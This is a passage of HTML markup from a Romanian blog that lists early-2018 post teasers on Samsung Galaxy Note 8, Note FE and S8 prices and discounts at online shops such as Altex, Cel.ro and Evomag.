<abbr class='published timeago' title='2018-01-26T11:16:00+02:00'>11:16</abbr></div><div class='resumo'><span>Magazinul online Altex  are la inceputul anului 2018 o promotie in care reduce pretul telefonului Samsung Galaxy Note 8 cu 500 de lei si in ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html&title=Reducere de pret de 500 lei la Samsung Note 8 la Altex' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html&title=Reducere de pret de 500 lei la Samsung Note 8 la Altex' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html&title=Reducere de pret de 500 lei la Samsung Note 8 la Altex' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-26T11:16:00+02:00'>11:16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=7179094509611489344&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex' rel='tag'>Categoria Reduceri Pret Note 8 Altex</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKlNFqVKU7sCqshq3gaJbaP590f2cMUQf-BJ1Cvk9Z5da_TQfcIi4u4XoVLLc4y-_84uW4pK5FTOyiDP8hvqqW-YfuJtpPXhLz4ccrfTmKIh819urYpuNwZz7n5kUGm_ryjlMLjh0NlL16/s72-c/galaxy-note-8-cel.ro.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html'>
Pret Samsung Note 8 la Cel.ro
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-26T09:36:00+02:00'>09:36</abbr></div><div class='resumo'><span>La inceput de an 2018, pretul telefonului Samsung Galaxy Note 8  se mentine peste 4.000 de lei si in magazinul online Cel.ro. Magazinul are ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html&title=Pret Samsung Note 8 la Cel.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html&title=Pret Samsung Note 8 la Cel.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html&title=Pret Samsung Note 8 la Cel.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-26T09:36:00+02:00'>09:36</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=8037889226640793245&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Cel.ro' rel='tag'>Cel.ro</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>luni, 15 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4dxKL3Fi5mCwO6X9rHuvz8UsyTQA49-8H63O-U4sjqZkdPsTQ4IIhFPrSUJYZ735ksU-JF0rKu-XmsJYYNkS7OT4ERD1VZcW9RTAnxxs_tK3uPEM7BDw5jiIsEQDTZhpn82AixTZOg0Il/s72-c/samsung-galaxy-s8--horz.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html'>
Preț Samsung Galaxy S8 si S8 Plus
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-15T10:31:00+02:00'>10:31</abbr></div><div class='resumo'><span>Pretul telefoanelor Galaxy S8 si S8 Plus in 16 magazine din tara precum: Altex, Flanco, PC Garage, Quickmobile, Evomag, Cel.ro, Germanos dar...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html&title=Preț Samsung Galaxy S8 si S8 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html&title=Preț Samsung Galaxy S8 si S8 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html&title=Preț Samsung Galaxy S8 si S8 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-15T10:31:00+02:00'>10:31</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=7981809811910555423&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Reduceri%20Galaxy%20S8%20Plus' rel='tag'>Categoria Pret Reduceri Galaxy S8 Plus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>joi, 11 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4TE-xzPMp4Lda9vFTYs5vRuEAv8_pn5A2yaYagUhgkFFzQVEnBwBh7YmjS8qkFgj3ndAXpesFgqgTwSIHbH3IBZV0E9uBdNi5ESl2_Du3d5aLAiHuqsQb8sU_AEa6nAT9_q0OfM2zRGmb/s72-c/galaxy-note8_pret-la-evomag.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html'>
Samsung Note 8 pret la Evomag
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-11T14:27:00+02:00'>14:27</abbr></div><div class='resumo'><span>Pretul telefonului Samsung Galaxy Note 8 in magazinul online Evomag.    Magazinul Evomag are pretul telefonului Samsung Note 8 asemanator cu...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html&title=Samsung Note 8 pret la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html&title=Samsung Note 8 pret la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html&title=Samsung Note 8 pret la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-11T14:27:00+02:00'>14:27</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=4797471023029237361&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Evomag' rel='tag'>Categoria Reduceri Pret Note 8 Evomag</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVQPlP31f4iIyTczkukLCrqjhtdn8Hf16nBQ8pi0MIdg_M6ER2yPsinl5buMzVDZ7JkajE3UHeujYbnq5xpQKjWOSrr-OoKfpD8AuQGk-E_229jt2ojl_HrMaedRI5a1dNP36auZZGOziO/s72-c/Samsung+Note+FE.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>
Samsung Note FE reducere 1.000 RON la Evomag
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-11T12:49:00+02:00'>12:49</abbr></div><div class='resumo'><span>Pret la telefonul Samsung Galaxy Note FE (Fan Edition)   Magazinul online Evomag are la inceput de an 2018 o reducere de 1.000 de lei la tel...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html&title=Samsung Note FE reducere 1.000 RON la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html&title=Samsung Note FE reducere 1.000 RON la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html&title=Samsung Note FE reducere 1.000 RON la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-11T12:49:00+02:00'>12:49</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=6393009922318554519&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi' rel='tag'>Categoria Samsung Note modele vechi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>duminică, 7 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuqUaZWSg9S1AG_T7sfMFVN4TXhdEHfboAA-DgnszPz7uFl4J-N3ihjqStLa0qc6py2u_-F6oF088Vc9lQ7zBVoYkVJOGA1hEOgbQxeTVIjdr6KkxSkiNBGsJnZaEhjqW1KZrRCaCP9ctl/s72-c/galaxy-note8_pret-quickmobile.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html'>
Pret Samsung Galaxy Note 8 la Quickmobile
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
